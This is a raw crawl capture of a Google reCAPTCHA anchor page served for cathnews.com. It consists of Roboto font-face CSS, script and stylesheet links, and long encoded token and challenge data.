vDsAvCm8O9IMKLw7U3wqYTw7leYcO7BcO/w5LCqcKiSXN3w6zCn8K6w7woKMOiwqHCv1vDm8ODw6cTw7zDpcKgwrLCncKEw6/DhsK5w6dUw4rDrcOPVmQhC8Kww6TDqMO8woxWMCs9w7glTkPDoh3DgsO6wovCpcKxX8O+aR7DlGhxwp8kw657w5vCgybDo8OsYTHDr3PDoMKmw6/[base64]/[base64]/Cu0svw4gXVTM6wrExw5nDpMO7w7zDocKGw78vwrwNCEPDjMKdwozDqkDClMOzYMKqw4TCncK1ecKWE8OmeHLDoMK8aX7ChMOyCsKGeG3CosOAacOOw7R5RcKfw5/Ch31pwpV+YhMywrvDqifDucKfwrTDoMKpMQNtw5DDmMOZwovCgCTCowl0wrVrD8ODV8ORwpXCu8ObwqHCrn3CmcOmV8KQH8KRw7HDhn8ZdBlNBsKTfMOaXsK2woXChcKOw5YIw6wzw7bDk1ZYwpPCo2DDkGfCvEPCu3l+w6HCncK/ZMKww5ppcSV4woDCiMKjcGPDhnUWwpQmw48iKsKxJRELCcOsaTzDgB4mwpUrw5XCu8OxUcK+ZcOfwr1twqjCi8KRZcO1d8O1fcO6BB8rw4HCuMKeA13CuR/Do8KYe00DbzwBJAXCnsOfHMOCw792QcK8w4xkSHLCmgnDqW3CnVDCosOwTxfDgMKZL8K/[base64]/[base64]/CoCJ5OcOOw7k0w6Fmw5TDsDzDgiwvNsO/w6snw64gwrYDYcOxcyXDmMKsw4EpFA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,549],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fAR23/KzPUYUQdbYf7RecCGDl1LywSWiEpZdHozdz0U\\u003d\x22,1,0,null,1,1763312935538,0,0,[87,162,234,85,129],null,[228,243,167,191],\x22RC-LBYZ_cgxmMAaVQ\x22,null,null,null,null,null,\x220dAFcWeA5paO7RXjnUsO_GUYCl2qX57J40G_UxTuJxATnruNs16Eu9FdSVYQvh7-xLs4FsAdWqsTxymMx_w-mcUaiFPhcvVFLkYw\x22,1763395735424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=570e17b47812
body_size: 45731
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="CqjCZv6WL0axY_qcYkHnAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="CqjCZv6WL0axY_qcYkHnAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CqjCZv6WL0axY_qcYkHnAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22aQUDw4nCsFjChGp/LmLDqQ3CqcKVw4DDpMOyw4LCv2p7wpvDhGPDv8O4w5DDm0FZw7t7PMOIw4bCtlc0wpHDoMK+w4R9wr7DimjDuGvDpnHClMO+wqvDuirDssKaYcOeeQ/DsMOqesKNCG9xQsKmccOEw5TDiMK5VsKSwrPDgcKuZcOAw6lew6bDj8Kcw4lcCW7Cg8OSw5VQZsOoY3jDjsOTEgjClA01ecOSMnrDuRsWGcO0MsOmc8KjfG0iUR4Iw7nDnX4owpUdH8ONw5XCncOIw6Vew7xvwr3Cp8ONBsO5w5xlUQLDv8O/GcOiwoscw6Eww5bDosOOwr0LwprDl8KNw71hw7bDncKvwp7ChcKHw6tTEl7DisOKO8OrwqTDjHx7wrLDg3BUw64Pw6cOMsK6w5EOw6x+w5HCqg5NwrPCs8OBZF3CqAkCEj8Uw75eNsK8Uy4Jw51Mw5XDqMO9J8KvUMOhaRLDp8KqaQLCt8KuLnwSB8O0w5/DjTrDg1A5J8KBT33Ci8K+Ri8IbMOmw6zDosOWCF95worDkQnDgcKVwqvCtcOkw5wawoLCphYbw6RNwohOw5MjehnClcKFwqk6wpVnF3gMw64UFcOZw7/DnRpIJ8ODasKrKMK2w5zDvcOpCcKNLMKzw4bCrjPDrFHCij/CrMK0wprCucKlMn/[base64]/[base64]/w6gyJsO2w7XDksOQwrgJDzXCnsKfVcKVZgvDny8NwpPDqzHCjhhCwpzCq8KyFsKBDiPCmcKjwrMmMsOFw4jDsTAqwqYgI8OHdsORw6DDlcO9JsKawp54MMObNMO+KXJ8wq/[base64]/CtG7CnmDCrMK/XMKUwq8RBMKhEklWwqZyGMOtNDVcwp/Dh3c+I25zw4rDoHE+wpkhw402QnA0T8KZw7lrw6t9UMKww6snGsK4LsKeDiPDgMOSfT1Kw63CkMOgfDheBQTDgcObw4JNMx4Qw7g1woDDocKPe8Okw5U1w63Dp37DkcKmwofDkcOJbMOxaMOVw7rDqMKIZMKdTsKMwoTDjCTDln7Cq0h5CjbDoMOpwoHDpgLChsO/wrRww4DCu3Ukw7vDlAclTsKgcmzDkxnDjhXDog7Co8KSw4EIe8KHTMOKNsKtG8OrwovClsKlw4xjw7tfw4N5T1XDsFrDrsK/[base64]/[base64]/DpXsLacOcJlBowowBwrV/Kz7DnDRyw4xUwpXCmsKzwrPCvU9EFsKew5PCjsKvOcOuF8O3w4IrwpTCicOiXMOhYsOEQcKeXR7Cuztbw5DDhMKAw4DDlxLCjcO2w4l/LFnDgktdw4pTRGXCqwjDqcOcWnZPecKiH8K/wrnDvW5xw5bCnB7DgS7DrcOywrgGVHLCtMKyQTB9woYowooIw5/Co8KnRQJNwpjCrsKew6E0d1DDpMO1w47Cp05Fw5vDr8KbHyJDUMOJMcOlw6jDvj3DrMOSwrfClMOxM8OafsKWUMOhw5bCr2bDhGJ2woTChHxmGyxuwrQuQX0HwoHCqHDDm8KJIcOoJMO8XcODwo/Ck8KIWcOdwo3CjMOpTMOEw5vDtcKDLhrDjjTDoGLDkBt7bisBwobDsQ/CocOIw6fDr8OkwqB8aMKswrt7MT1fwrIpw4FRwrTDkVETwpLCjREkN8OCwrrCg8KyRFTCj8OcLsO9AcKkBjIndU3CmsK2UsKiwoNdw77Cp1kOwrgWw6XCnsKcUk5IcTkfwr3DtFjCumDCqHDDmcO/HMO/[base64]/CucKAw5dpUwzCjMO6wqMcdcK5eiFuK8KMAi5vw5hTFMOtEAYWfsKlwrl8MsK6ayrCv1M4w5N7wrnDucOvw5fDhVvDqMKbGMKdwrvCkcK6fCHCr8Kbw4LDh0bCqHc8wo3DkFoMwoRtbR7DkMKAwoPCnRTChG/Cv8ONw5wFw7lJwrQewp5dwrjChj4cNsOnVMOpw6zChC1Qw45fwps7NcOowrrCiirCnsKdHsO7ZsKNwoDDiUTDrwoew4jCmcOJw5Fbwql3w6/DtsOTcV/Ds0tXPWLCnx3CuyTCtxhjJh3ClsKfHBJ5woHCgELDvMOKM8KwC0t2fsOHQ8KTw5XCuC7DkcKeGMOCw5DCnsKTw7VoGV/CpMKhw4cMw57Di8OHTMKnTcK2wrvDrcOewqsVX8OofsK7U8KewpkZw7laW0BdeQnCi8OnI0DDpcO+w7BFw7LDiMOQdGzConF1wrnCtC4FNx4FDsO4WMKxYjBgw6vDrGlVw7/[base64]/DlHDCicOCwpFCV2k2w7pSRsKhLVUSwplUMsKrwo3CrkR+NsOEZ8K0fcKpOsOQLTLDtkrDlsOpVMKEFxFSwoQgEyfDiMO3wpVrfcOFF8K9w4PCo1/[base64]/CvcK3w4PDqMKhwrBkwqFdGQjCoDzDpT9UwqfDsG8KB2vDg11Mdzsqw5XCl8Kfw5Fvw43Ch8OIV8OVCMOhfcOWEU4LwqbDpWLDhxfDgAzChnjCi8KFBsO3Wk8dAnJCK8ODw5Zyw5Fof8K0wqrDqk4+Hycqw6PCiFktVjPCmwwrwqzCnTUvIcKVOMK7wr/DlGxKwok+w6nChsKswqTCjWcRwp17w4thwoTDlwNdw7I9Nj1SwpA2C8OFw4zDuFkfw4snOsKZwq3CpcOww4nCkWFgajwxPj/CrcKFYzfDjBdJf8OcAcKZwpIYwofCicKrCB8/[base64]/wr11OHfCrxzCvm7DhUZZDjvChhzCosOjKsOswoUdbGsIw6Y1ZQ3CjjkgIjlRNTpoBQAxwr9iw6BRw7kiLMKTEcOuXX/CjwF8PwTCsMO3wpfDvcOrwq5wasKuRnLCl2XCnxJtw5ULb8Oud3Azw4gAw4DCqMOgwqoJUmVhwoA9B3XCjsKAeyljQ1xOU29FEW1swrsqw5LCnzUzw5ZSw7wawqpfw5Ufw5pnw780w4LDnTvCmwF4w7/DhEVrPCMAelQhwpVvH1oXEU/CpcOWw63DrUbDiCbDoBrClnMuAiJqd8OFw4TDjBBxOcKOw7VYw73CvcOFw4AdwptCIcOCG8OuKzbCjcK5w5drDMKNw55kw4LCsSnDssKoexXCrnYnYhbCqMOBYcKuw54ew7/[base64]/BMKew5fDnsO2a1UUCGPCo8K1XwLDt8Obc8OUwofChwBQLsOmwrAnH8K7w6pDFMOQVcKhRTAvw7TDqMOowrPCiH40woJ9wp/CnTfDnMKPYldJw5BIw79mCizDp8OHdkvChxcSwoEYw5pFTsOSYnAVw6zCjcKyNsKDw6kcw40jW3MEYBbDj1VuJsOWYCnDtsOnf8KRcU0TfMOCMsKZw5zDpArChsOywpoLwpVeGBROw6vCrSkwQcOkwr0/wqnCqsKbFRYqw4fDsW1awrLDvwB/IXTCr0DDvMOxU05Sw7fCosONw7grw7HDumPChWzCrn/DpSAyGA/ChcKEw4hTbcKhLhlww5UUw6wOwp/[base64]/CpsOWwpYqFlLCqwzDmmnDrBZkw7B/[base64]/DusKNwrg9K2ULwo3CrsOGaw13VBrDkj8pVsOrc8KvDFtew4TDvBzDucKgLcOdWsK9PcOMRMKOC8OywrxLw49mIAPDrSgaN1fDgyvDuwQAwow3Pw9tRyIsHiHCi8K+b8O6L8KZw6fDny/CkyfDqsO3wpzDh20Ww43CgcOlw6oxJMKBWMOQwrTCvzrCgiXDsgojY8KFYGnDpzg1O8KMw7MSw5hzS8KSahYQw5rDiDtGbSwuw5zCkcK0JSnCuMOWwofDlsOKw7wcCwVlwrnCisKHw7RHD8KDw6bDqcKwD8KPw6vCp8KywpPCqhYSKMO4wrBnw5RoY8Kdwr/CkcKsGwzChcKUVD/ChsOwBG/[base64]/CpDtTw57DqlPDr3TCnEofw54+wr7DsUFvLXzDtkzCg8Krw59sw7h3M8K2w4/CnVfDocOKwp1zw5DDjsOow4DCun3DlcOww4FHTcOMXHDDssOFw7gkd018wps2VcOxwqjCnlDDk8Oew5zClhvCmsO7blPDoUvCiz/CsklvP8KLYcKQYcKRcMKWw5trRMKxQVU+wodTJMKzwoTDhA4xEGF9VF8Xw6LDhcKew4obXcOwDjEReBx+XsOtGVNREmUeKVV/w5cSB8OvwrQ1woXCmsOCw7xKZCIXYsKAw55gw7rDtMO1HMONQsO4w4jCp8KcJFANwpfCosK/[base64]/FwFhwpzDhMKsw54jwojCmWjDgz0BIxnDmcKdUEPCpcKtDhjDvcKqQE7DvTvDtMOSKCDClgnDrMOnwoltacOVB1Fsw4hBwpvCncKdw6dEJVsdw5HDoMKCI8Oow5DDscOew6F1wpwrLl5pHR3DnMKGLWbDncO/wrjCn2jChw7CucKwAcK7w40cwoXCsWkxGSQTw77ChxjDnsKMw5PCi2oQwplAw7FiSsOuwovDvMOwIsKRwrBGw5pSw583R2VmPirCjHbDsRHDsMO3PMKcHWwgwrZwKsOPKQlHw47DrMKCSEDCgsKlOl9uZsKbS8OYOFPDjnARw5trNC/ClQgzSnHDpMKmT8OQw6jDgQgow7U9woIJw6TDgWBZwoDDtsK4wqBRwobCsMKtw6kqC8ObwqDDq2IAasKCLMO8PAIRw7dHVj/DucKjYcKfw54jasKSaETDgVTDt8KJwo7CgMKewo92IMKJWsKkwpPCqsKTw7N8w77DhxXCqsKBwq4vTCNKMgsPwo7Cl8KaL8OueMK2MSLCsH/DtsKmw59Ww4skM8KvXhlkwrrCkcKzUStfLB3DlsKlUkLChFYUbsKjPsKTclgGwqbDrsKcw6vCoBlbacKkw4TChMKOw48iw45ww591w6LDlsOCA8OKAsODw4cSwrgeC8KbA0gAwovCrTE/[base64]/[base64]/[base64]/CocK3I8K9w7DDp3hKNnM5c8KbfQTDjcKRw7LDpsKSZGTDjsOQDn7DrMKgGW/CuRI1woLCjVEvwrDDuRp6OwvDp8OrdlIhVTI4wrPCsl1CJA8mwrlhGMOewqcpBMKsw4E6w7skeMOnw5HDpDw5wpjDsnTCrsK/[base64]/[base64]/[base64]/Dqm3ClgjDkMKyTWIZw4/ChcOCeD3Dn8KeZMKgwqQwVcOIw78raF5zVS0hwpLDvcOJRcKpwrnDn8OhbsOBw69KLMO6P27CpX/DnEDCrsK1wpDCqSQbwq9HO8KWMcO+S8KeHsO+ABDDu8OLw5UKBgzCsDd+wqPDkywmw4ltXlV2w68VwoJOw5HCjsKib8O3UG9RwqlmNMKFw53DhMO9ajvDq00XwqVgwoXDjMORO33DjMO4aEPDrsKqw6PCocOjw6PDrMKMUsOQCnHDusK7NMKXwrgQfRnDsMOOwps/e8Kxw5jDqhgTXMOjesK7wrnDssKfExnCgcKfMMKAw4fDsyTCnx/DscO+NSoEwqXDusO/TCcJw69DwqEBPsO8wrEMHMK3woDCqRvDnhcxPcKZw7nCsQNSw6PCiA1Ow6Fvw4oZw4YiEFzDvQfCsUzDgsKNR8OuEcKww6fCnsKwwrMewpnDrsO8McO4w50bw7cNVzs5CTYewp3CqMKsDFrDv8KrccKMWcKBGV/Ct8OpwpDDi0g8Uw3DlMKWd8O+wqYKZm3DgGpgwqPDuRrDqFXCicOQQsOSSwHChAPDoU7DuMOBw5bDssOQwpjCtXxrwpfDrsKCE8Osw6R/ZsKWS8Kfw5gZB8KzwqdVesKEw6jCpTkVekLCr8OuZi5Qw6sLw5/Ch8K5Y8KMwrhYw7TCmsOfD2EqOMKeGcOIwrjCr0DCgMKhw6rCocO9B8KFwqDCnsOtSTDCjcKMI8O1wqU7UQ0rEMOxw4JYJsKtwpbCqQ/ClMKIWALCiS3Cu8OWUsK3w6jCucOxwpYaw7RYw4guw5RSwoLDr3AVw5PDusO5Mn4Ow71swptcwpdqw5U9CsKMwoDCkxwFFsKjKMO4w7XDrcKwZBXCq0/DmsOcGMOcaEDCucOiwp7DkcKHaFDDjmwYwpIKw4vChXtSwo0xXlzDtMKAH8ONwovCtz98wroCeArCqnHDpxYdO8OvHkTDkjnDgUbDmcK5aMO4cFrDnMOBBCdVd8KKcxPCpcKHUMOidsOhwrJkZhDCl8KYPsOkOcOZwobDj8OWwobDmGXCtXY7GsKwQUHDkMO/[base64]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[base64]/[base64]/DkSvDgDwFaR56DGfCq8Orf8ODTMKmBMK/AsOJf8Kvd8O/w6D